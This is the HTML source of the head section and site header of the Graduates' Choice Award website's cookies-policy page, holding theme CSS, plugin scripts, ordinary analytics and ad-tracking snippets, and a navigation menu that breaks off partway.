a.comment-edit-link,input.brand-color,input[type="submit"].brand-color,button.brand-color,a.brand-color,div.brand-color,span.brand-color,input.brand-color-hover:hover,input[type="submit"].brand-color-hover:hover,button.brand-color-hover:hover,a.brand-color-hover:hover,div.brand-color-hover:hover,span.brand-color-hover:hover,.brand-color,.brand-color-after:after,.brand-color-before:before,.brand-color-hover:hover,.brand-color-hover-after:after,.brand-color-hover-before:before,.woocommerce .product div.summary .woo-review-link:hover,.woocommerce .product .product_meta a,ul.woo-products li.product:hover h3 a,.woocommerce form.login a,.woocommerce #payment li.wc_payment_method a.about_paypal,.woocommerce .woo-my-nav li.is-active a,.woocommerce .woo-my-content p a:hover{color:#bf8e1c;}.video-module.btn-brand-color-hover:hover .btn-play .icon,.brand-color-i,.brand-color-after-i:after,.brand-color-before-i:before,.brand-color-hover-i:hover,.brand-color-hover-i-after:after,.brand-color-hover-i-before:before{color:#bf8e1c !important;}.accordion-box.outline.title-brand-border-color .title,.contact-form.without-label-offset .focus.active,.contact-form.flat input:not([type="submit"]):focus, .contact-form.flat select:focus, .contact-form.flat textarea:focus,.socialbar.brand a,.video-module .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_calendar tbody tr td#today,.btn-brand,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,input:not([type="submit"]):focus,textarea:focus,select:focus,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,.portfolio-gallery .gallery-content .tag,.header-search form input:focus,.fullscreen-navigation.simple ul.menu li:hover > a:after, .fullscreen-navigation.simple ul.menu li:hover > a:before,.portfolio-item .category.outline,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert .tag,.entry-footer .share .title:hover,input.brand-border-color,input[type="submit"].brand-border-color,button.brand-border-color,a.brand-border-color,div.brand-border-color,span.brand-border-color,input.brand-border-color-hover:hover,input[type="submit"].brand-border-color-hover:hover,button.brand-border-color-hover:hover,a.brand-border-color-hover:hover,div.brand-border-color-hover:hover,span.brand-border-color-hover:hover,.brand-border-color,.brand-border-color-after:after,.brand-border-color-before:before,.brand-border-color-hover:hover,.brand-border-color-hover-after:after,.brand-border-color-hover-before:before{border-color:#bf8e1c;}.brand-border-color-i,.brand-border-color-after-i:after,.brand-border-color-before-i:before,.brand-border-color-hover-i:hover,.brand-border-color-hover-i-after:after,.brand-border-color-hover-i-before:before{border-color:#bf8e1c !important;}.divider,h1.with-divider:after, h2.with-divider:after, h3.with-divider:after, h4.with-divider:after, h5.with-divider:after, h6.with-divider:after,.accordion-box.title-brand-bg-color .title,.list-box li:after, .widget_recent_comments li:after, .widget_recent_entries li:after, .widget_meta li:after, .widget_archive li:after, .widget_nav_menu li:after,.widget_pages li:after, .widget_categories li:after, .widget_rss li:after, .widget_product_categories li:after,.list-box.icon-fill li .icon, .icon-fill.widget_recent_comments li .icon, .icon-fill.widget_recent_entries li .icon, .icon-fill.widget_meta li .icon, .icon-fill.widget_archive li .icon, .icon-fill.widget_nav_menu li .icon,.icon-fill.widget_pages li .icon, .icon-fill.widget_categories li .icon, .icon-fill.widget_rss li .icon, .icon-fill.widget_product_categories li .icon,.socialbar.brand a,.socialbar.brand.outline a:hover,.socialbar.brand.flat a:hover,.video-module .btn-play.btn-brand,.video-module.boxed:hover .btn-play.outline.btn-brand,.widget_calendar caption,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,a.hover-underline.underline-brand:before,.btn-brand,button[disabled].btn-brand:hover,input[type="submit"][disabled].btn-brand:hover,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.radio input:checked + .input:after,.radio:hover input:checked + .input:after,.portfolio-gallery .gallery-content .tag,nav.pagination li a.hover-underline:before,.portfolio-sorting li a:hover .name:before,.portfolio-item .category,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert .tag,input.brand-bg-color,input[type="submit"].brand-bg-color,button.brand-bg-color,a.brand-bg-color,div.brand-bg-color,span.brand-bg-color,input.brand-bg-color-hover:hover,input[type="submit"].brand-bg-color-hover:hover,button.brand-bg-color-hover:hover,a.brand-bg-color-hover:hover,div.brand-bg-color-hover:hover,span.brand-bg-color-hover:hover,.brand-bg-color,.brand-bg-color-after:after,.brand-bg-color-before:before,.brand-bg-color-hover:hover,.brand-bg-color-hover-after:after,.brand-bg-color-hover-before:before,.woocommerce .product .product_meta > span:after,.select2-dropdown .select2-results__option[aria-selected="true"],.woocommerce .woo-my-content mark{background-color:#bf8e1c;}.brand-bg-color-i,.brand-bg-color-after-i:after,.brand-bg-color-before-i:before,.brand-bg-color-hover-i:hover,.brand-bg-color-hover-i-after:after,.brand-bg-color-hover-i-before:before{background-color:#bf8e1c !important;}//.portfolio-page.content-invert .content { padding-top: 150px; }.site-footer .widget .widget-title {font-family: 'Poppins', sans-serif;color: #ededc4;font-size: 14px;font-weight:600;text-transform: uppercase;}.site-footer .widget_text,.site-footer .widget_text p,.site-footer .widget a {font-family: 'Poppins', sans-serif;font-size: 13px;color: #ffffffcc;}.fullscreen-navigation .copyright .content {line-height: 1.5;}.fullscreen-navigation.simple .copyright {width: 100%;max-width: unset;}.fullscreen-navigation.simple ul.menu {padding: 20px 0 0 0;}.fullscreen-navigation .copyright .socialbar > a:hover {background-color: #404044;}//endorsement page gallery section in grid.wp-block-gallery.aligncenter {display:  flex !important;}//home banner video black bar.coverscreenvideo iframe {height: 100% !important;}@media screen and (min-width: 1025px){header#masthead.site-header.header-fixed,#masthead.site-header.header-fixed .header-wrap{height:80px;max-height:80px;line-height:80px;}.header-title{height:650px;min-height:650px;}}@media screen and (max-width: 767px){#masthead #site-navigation.main-nav, #masthead #site-navigation.main-nav ul li, #masthead #sitenavigation.main-nav, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open {font-family:'Poppins', sans-serif;font-size:20px;font-style:inherit;font-weight:400;color:#eaeaea;}#masthead.site-header, #masthead .menu-other > li > a{color:#bf8e1c;}.video-module-popup .video {width: 100%;height: 32%;top: 30%}}
</style>
<link rel='stylesheet' id='norebro-grid-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/css/grid.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.graduateschoiceaward.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.3' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.graduateschoiceaward.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.graduateschoiceaward.com/wp-json/wp/v2/pages/6329281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.graduateschoiceaward.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.graduateschoiceaward.com/?p=6329281' />
<link rel="alternate" type="application/json+oembed" href="https://www.graduateschoiceaward.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fcookies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.graduateschoiceaward.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fcookies%2F&#038;format=xml" />
				<style type="text/css">
					@font-face {font-family: "linea-arrows-10";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://www.graduateschoiceaward.com/wp-content/uploads/2021/01/linea-arrows-10.ttf) format('TrueType');}				</style>
				<meta name="generator" content="Site Kit by Google 1.72.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63538873-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63538873-11');
</script>

<meta name="facebook-domain-verification" content="unkyg78hmndssxsh7g7dwo9z0azpu2" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJNVC8');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TB8C2CFCSP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TB8C2CFCSP');
</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.22-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="https://www.graduateschoiceaward.com/wp-content/uploads/2019/01/FAVICONGCA-1.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/cropped-A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/cropped-A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/cropped-A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/cropped-A-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.wp-block-gallery.aligncenter {
    display:  flex !important;
}

.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap {
    display: none;
}
.widget_norebro_widget_recent_posts ul.recent-posts-list img {
    width: 92%;
	
}
.widget_norebro_widget_recent_posts ul.recent-posts-list li {
    width: 33%;
    float: left;
    min-height: 86px;
    margin-bottom: 7px;
}
.page-sidebar.sidebar-simple {
    margin-bottom: 45px;
}
@media only screen and (min-width: 992px) {

	.tags{
	    text-align: center !important; 
}
}

@media only screen and (max-width: 600px) {
	ul#primary-menu a:hover {
    color: #bf9b46 !important;
}
	#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > a.menu-link {
      line-height: 26px !important;
    font-size: 19.5px !important;
}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .menu-link span:before
	{
		display:none !important;
	}
	.tags{
	    text-align: center !important; 
}
	
	
@media screen and (max-width: 1024px) {
    #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link span:before, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link span:before, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover span:before, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open span:before {
        display: none!important;
    }
}
	
	.tiled-gallery__row{
		display: inline-grid !important;
	}
	
	.tiled-gallery__gallery{
		display: contents !important;
	}
	
	.tiled-gallery__item{
		margin: 5px 0px !important;
	}
	
}

.bwg-title1{
	display: none !important;
}



@media only screen and (min-width: 1200px) {
	#norebro-custom-5eb28c665836a h3 {
	    position: relative !important;
		    margin-left: -300px !important;
	}
}

.header-title h1.page-title {
    font-family: 'Poppins', sans-serif;
    font-size: 43px;
    color: #ffffff;
}
@media screen and (max-width: 768px){
.header-title h1.page-title {
  margin-top: 30px!important;  
	font-size: 26px !important;
    line-height: 36px !important;
    padding: 0;
    word-break: break-word;
}
}

@media screen and (max-width: 768px){
	.site-footer .widgets {
    padding: 20px 0 30px;
}
}

#mega-menu-wrap > ul > li {
    float: left;
    position: relative;
    font-size: 13px;
    font-weight: 400!important;
    font-family: "Poppins", sans-serif;
    position: relative;
	letter-spacing: 0.9px!important
}

html, body {
    overflow-x: hidden
}

@keyframes none {
    from { opacity: 1; }
    to { opacity: 1; }
}
#masthead {
    animation: none !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63538873-11"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-63538873-11');
</script>
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '505730073619828');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=505730073619828&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body data-rsssl=1 class="page-template-default page page-id-6329281 group-blog norebro-theme-1-0-0 norebro-with-panel wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

	
	
	
<div class="bar-hamburger">
	
<!-- Fullscreen -->
</div>
<div class="norebro-bar bar ">

		<div class="content font-titles uppercase">
		<div class="separator"></div>
		Graduates' Choice of Employers 	</div>
	
		<div class="share">
		<div class="title">
			<div class="icon ion-android-add"></div>
			<span class="name font-titles uppercase">Share</span>
		</div>
		<div class="links">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fcookies%2F"><span class="fa fa-facebook"></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fcookies%2F&title=Cookies+Policy&source=Graduates%26%23039%3B+Choice+Award"><span class="fa fa-linkedin"></span></a>		</div>
	</div>
	
</div>


	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
			
		

		
<header id="masthead" class="site-header light-text header-1 without-mobile-search"
 data-header-fixed="true" data-mobile-header-fixed="true" data-fixed-initial-offset="200">
	<div class="header-wrap page-container">
		
<div class="site-branding">
		<p class="site-title">
		<a href="https://www.graduateschoiceaward.com/" rel="home">

			<span class="logo">
									<img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png"  srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA"></noscript></noscript></noscript></noscript>
							</span>

			<span class="fixed-logo">
									<img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png"  srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA"></noscript></noscript></noscript></noscript>
							</span>

			
			
			<span class="for-onepage">
				<span class="dark hidden">
											<img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png"  srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA"></noscript></noscript></noscript></noscript>
									</span>
				<span class="light hidden">
											<img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png"  srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA"></noscript></noscript></noscript></noscript>
									</span>
			</span>
		</a>
	</p>
</div><!-- .site-branding -->
		<div class="right">
			
<nav id="site-navigation" class="main-nav slide-right">
	<div class="close">
		<i class="icon ion-android-close"></i>
	</div>
	<div id="mega-menu-wrap">
		<ul id="primary-menu" class="menu"><li id="nav-menu-item-6331563-69715783c7834" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/graduates-choice-of-employer-to-work-for-in-2026/" class="menu-link main-menu-link item-title"><span>2026 Graduates&#8217; Choice</span></a></li>
<li id="nav-menu-item-6332418-69715783c7929" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link main-menu-link item-title"><span>Overview</span></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-6332425-69715783c795c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/concept/" class="menu-link sub-menu-link"><span>Award Concept &#038; Timeline</span></a></li>
	<li id="nav-menu-item-6332426-69715783c7988" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/annualreports/" class="menu-link sub-menu-link"><span>Annual Reports &#038; Publications</span></a></li>
	<li id="nav-menu-item-6331475-69715783c79ac" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/gallery/" class="menu-link sub-menu-link"><span>GCA Photos</span></a></li>
	<li id="nav-menu-item-6331476-69715783c79cc" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/video/" class="menu-link sub-menu-link"><span>GCA Video</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-6332498-69715783c79f6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/goh/" class="menu-link main-menu-link item-title"><span>Guests of Honour</span></a></li>
<li id="nav-menu-item-6329249-69715783c7a1f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/trophy/" class="menu-link main-menu-link item-title"><span>GCA Trophy &#038; Emblem</span></a></li>
<li id="nav-menu-item-6329398-69715783c7a48" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/board/" class="menu-link main-menu-link item-title"><span>Audit Members</span></a></li>
<li id="nav-menu-item-6329323-69715783c7a6e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/mediacoverages/" class="menu-link main-menu-link item-title"><span>Media Coverages</span></a></li>
</ul>	</div>

	<ul class="phone-menu-middle font-titles">
					</ul>

	<ul class="phone-menu-bottom">

		<!-- Languages -->
		

		
	</ul>
</nav>			

<ul class="menu-other">

			
	
		<li class="social">
								<a href="https://www.linkedin.com/company/graduateschoiceaward/" class="linkedin" target="_blank"><span class="icon fa fa-linkedin"></span></a>								<a href="https://www.facebook.com/gcaaward" class="facebook" target="_blank"><span class="icon fa fa-facebook"></span></a>			</li>
	
	</ul>



<!-- Mobile menu -->
<div class="hamburger-menu" id="hamburger-menu">
	<a class="hamburger" aria-controls="site-navigation" aria-expanded="false"></a>
</div>
						<div class="close-menu"></div>
		</div>
	</div><!-- .header-wrap -->
</header><!-- #masthead -->


<div class="fullscreen-navigation simple with-panel-offset" id="fullscreen-mega-menu">
	<div class="site-branding">
		<p class="site-title">
			<a href="https://www.graduateschoiceaward.com/" rel="home">
													</a>
		</p>
	</div>
	<div class="fullscreen-menu-wrap">
		<div id="fullscreen-mega-menu-wrap">
			<ul id="secondary-menu" class="menu"><li id="nav-menu-item-6331563-69715783c9001" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/graduates-choice-of-employer-to-work-for-in-2026/" class="menu-link main-menu-link item-title"><span>2026 Graduates&#8217; Choice</span></a></li>
<li id="nav-menu-item-6332418-69715783c9051" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link main-menu-link item-title"><span>Overview</span></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-6332425-69715783c907e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/concept/" class="menu-link sub-menu-link"><span>Award Concept &#038; Timeline</span></a></li>
